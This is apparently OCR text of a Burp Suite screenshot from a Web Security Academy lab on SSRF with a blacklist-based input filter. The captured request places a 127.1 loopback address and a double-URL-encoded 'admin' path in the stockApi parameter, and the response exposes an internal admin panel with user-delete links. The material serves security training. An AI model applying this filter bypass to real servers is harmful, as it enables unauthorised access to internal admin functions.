 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0a9200ba04938a4a80ff0c6a005300f3.web-security-academy.net
3 Cookie: session=DSmS377ujLY2ZPnWi7X6Fd6mQlTIrkgV
4 Content-Length: 67
5 Sec-Ch-Ua:
6 Sec-Ch-Ua-Platform: ""
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/115.0.5790.171
Safari/537.36
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin:
https://0a9200ba04938a4a80ff0c6a005300f3.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a9200ba04938a4a80ff0c6a005300f3.web-security-academy.net/
product?productId=1
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18
19 stockApi=
http://127.1/%25%36%31%25%36%34%25%36%64%25%36%39%25%36%65
Response
Pretty Raw Hex Render \n
Web Se
Acader
SSRF with
blacklist-based
input filter
LAB Not solved
Back to lab description
Home | Admin panel | My account
Users
wiener - Delete
carlos - Delete